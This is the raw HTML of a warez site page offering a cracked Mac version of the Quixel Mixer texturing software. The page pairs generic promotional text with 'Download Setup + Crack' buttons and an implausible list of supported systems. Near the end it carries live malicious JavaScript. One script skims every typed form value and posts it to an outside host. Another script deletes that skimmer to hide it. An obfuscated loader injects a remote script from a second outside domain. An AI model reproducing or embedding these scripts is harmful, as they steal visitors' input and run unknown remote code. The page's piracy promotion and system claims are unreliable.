        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-3440" class="post-3440 post type-post status-publish format-standard has-post-thumbnail hentry category-graphics">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/quixel-mixer-mac-crack/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-05-23T01:00:46+05:00">May 23, 2024</time><time class="updated" datetime="2024-05-24T07:51:33+05:00">May 24, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/macadadmn/"><i class="fa fa-user"></i>macadadmn</a></span></span>
                  </div>
                  <h1 class="entry-title">Quixel Mixer [Latest Version] Crack For Mac Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/graphics/" rel="category tag">Graphics</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2><strong>Quixel Mixer: Revolutionize 3D Textures | Latest Version Free Download</strong></h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-3444 aligncenter" data-src="/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-logo-1.jpg" alt="Quixel Mixer Crack Mac Full Version" width="197" height="256"><noscript><img decoding="async" class="size-full wp-image-3444 aligncenter" src="/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-logo-1.jpg" alt="Quixel Mixer Crack Mac Full Version" width="197" height="256"></noscript></p>
                <p>In the ever-evolving realm of 3D design and digital artistry, Quixel Mixer stands as a beacon of innovation.</p>
                <p>This cutting-edge software has transformed the way artists and designers approach texture creation, offering a myriad of tools and features that empower creativity in unprecedented ways.</p>
                <p>This article delves into the depths of Quixel Mixer, exploring its features, impact on the industry, and the boundless possibilities it unlocks for artists worldwide.</p>
                <h2><strong>What is Quixel Mixer?</strong></h2>
                <p>Quixel Mixer is a powerful 3D texturing software developed by Quixel, a company renowned for its high-quality texture libraries.</p>
                <p>Mixer, however, takes this concept to a whole new level.</p>
                <p>It allows artists to create incredibly detailed and realistic textures using a vast array of tools, filters, and materials.</p>
                <p>Whether you&#8217;re crafting environments for video games, designing CGI for movies, or exploring virtual reality, Quixel Mixer provides the tools necessary to elevate your creations to unprecedented levels of realism.</p>
                <h2><strong>Key Features:</strong></h2>
                <ol>
                  <li><strong>Intuitive Interface:</strong> Quixel Mixer boasts a user-friendly interface that welcomes both beginners and seasoned professionals. Its intuitive layout ensures that artists can focus on their creativity without being hindered by a steep learning curve.</li>
                  <li><strong>Material Blending:</strong> Mixer excels in material blending, enabling artists to seamlessly merge different textures and materials. This feature is essential for creating realistic surfaces, such as weathered stone, rusty metal, or lush foliage.</li>
                  <li><strong>Megascans Integration:</strong> Quixel Mixer is seamlessly integrated with Quixel&#8217;s Megascans library, offering an extensive collection of high-resolution scans of real-world materials. This integration gives artists access to a wealth of resources, ranging from natural elements like rocks and vegetation to human-made textures such as brick walls and architectural details.</li>
                  <li><strong>Real-time 3D Painting:</strong> Artists can paint directly onto 3D models in real-time, allowing for precise and intricate detailing. This feature enhances efficiency and enables artists to see the immediate impact of their creative decisions.</li>
                  <li><strong>Smart Materials and Masks:</strong> Quixel Mixer simplifies the process of adding complex details through smart materials and masks. Artists can apply intricate patterns, weathering effects, and surface imperfections with just a few clicks, drastically reducing the time and effort required for intricate texture work.</li>
                </ol>
                <h2><strong>Industry Impact:</strong></h2>
                <p>Quixel Mixer has had a profound impact on the 3D design industry:</p>
                <ol>
                  <li><strong>Increased Efficiency:</strong> The software streamlines the texture creation process, saving artists significant time and effort. This efficiency has become invaluable in meeting the demands of tight production schedules in the gaming, film, and animation industries.</li>
                  <li><strong>Enhanced Realism:</strong> With Quixel Mixer, artists can achieve a level of realism that was previously challenging to attain. This heightened realism has contributed to more immersive gaming experiences, visually stunning movies, and captivating virtual reality environments.</li>
                  <li><strong>Accessible Realism:</strong> Quixel Mixer&#8217;s user-friendly interface democratizes high-quality texture creation. Artists with varying levels of experience can now produce professional-grade textures, making realism more accessible to a broader creative audience.</li>
                </ol>
                <h2>ScreenShots:</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-3443" data-src="/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-ss3-1.jpg" alt="Quixel Mixer Crack Mac Full Version" width="441" height="275"><noscript><img decoding="async" class="aligncenter wp-image-3443" src="/wp-content/uploads/2022/06/Quixel-Mixer-Crack-Mac-Full-Version-ss3-1.jpg" alt="Quixel Mixer Crack Mac Full Version" width="441" height="275"></noscript></p>
                <h2>System Specifications:</h2>
                <ul>
                  <li>Mac OS X&nbsp;Kodiak, 10.0 (Cheetah), 10.1 (Puma), 10.2 (Jaguar), 10.3 (Panther), 10.4 (Tiger), 10.5 (Leopard), 10.6 (Snow Leopard), 10.7 (Lion)</li>
                  <li>OS X&nbsp;10.8 (Mountain Lion), 10.9 (Mavericks), 10.10 (Yosemite), 10.11 (El Capitan) and</li>
                  <li>macOS&nbsp;10.12 (Sierra), 10.13 (High Sierra), 10.14 (Mojave), 10.15 (Catalina) and Later Version.</li>
                  <li>Supported hardware: Intel or PowerPC Mac.</li>
                </ul>
                <h2>Installation Guide:</h2>
                <ul>
                  <li>Click one of the given download links.</li>
                  <li>A cracked file will appear.</li>
                  <li>Install it normally.</li>
                  <li>That’s it. Have fun!</li>
                  <li>Keep Visiting us for more useful tools.</li>
                </ul>
                <h2><strong>Conclusion:</strong></h2>
                <p>In the ever-competitive landscape of digital artistry, Quixel Mixer stands tall as a beacon of innovation.</p>
                <p>Its powerful features, intuitive interface, and seamless integration with the Megascans library have reshaped the way artists approach texture creation.</p>
                <p>As the software continues to evolve, the creative possibilities it unlocks are virtually limitless.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <p>Quixel Mixer has not only elevated the quality of 3D visuals but has also empowered artists to push the boundaries of their imagination, ushering in a new era of unparalleled creativity in the realm of digital design.</p>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/speedify-mac-crack/" rel="prev">Speedify 14.1.2 Mac Free Download</a>
              </div>
              <div class="nav-next">
                <a href="/wheelman/" rel="next">Wheelman Mac PC Game Free Download 2024</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/buzzbundle-crack-mac/"><img data-lazyloaded="1" src="[data-uri]" width="300" height="220" data-src="/wp-content/uploads/2022/05/BuzzBundle-MAC-Crack-With-Serial-Key-logo-1-300x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="BuzzBundle MAC Crack With Serial Key" decoding="async"><noscript><img width="300" height="220" src="/wp-content/uploads/2022/05/BuzzBundle-MAC-Crack-With-Serial-Key-logo-1-300x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="BuzzBundle MAC Crack With Serial Key" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/buzzbundle-crack-mac/">
                  <h2 class="title">BuzzBundle 2.72.2 Crack For MacOSX Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/blufftitler/"><img data-lazyloaded="1" src="[data-uri]" width="250" height="220" data-src="/wp-content/uploads/2022/10/BluffTitler-Crack-Logo-1-250x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="BluffTitler Crack Logo" decoding="async"><noscript><img width="250" height="220" src="/wp-content/uploads/2022/10/BluffTitler-Crack-Logo-1-250x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="BluffTitler Crack Logo" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/blufftitler/">
                  <h2 class="title">BluffTitler 16.5.0 Crack With License Key Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/draftsight-crack/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/2022/10/DraftSight-Crack-Logo-350x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DraftSight Crack Logo" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/2022/10/DraftSight-Crack-Logo-350x220.jpg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="DraftSight Crack Logo" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/draftsight-crack/">
                  <h2 class="title">DraftSight SP4 Crack With Activation Code Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quixel-mixer-mac-crack/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='3440' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a4d41d429"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/driving-simulator/">Driving Simulator 2009 Mac Game Free Download 2024</a>
            </li>
            <li>
              <a href="/ducktales-remastered/">DuckTales: Remastered 2024 Mac Game Free Download</a>
            </li>
            <li>
              <a href="/codekit/">CodeKit [3.13.3] Mac Crack + Activation Keys Free Download</a>
            </li>
            <li>
              <a href="/elastomania/">Elastomania free Mac on PC &#038; Game Download</a>
            </li>
            <li>
              <a href="/emperor-battle-for-dune/">Emperor Battle For Dune free Mac Game Download 2024</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule">
  function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
  n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));
  </script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

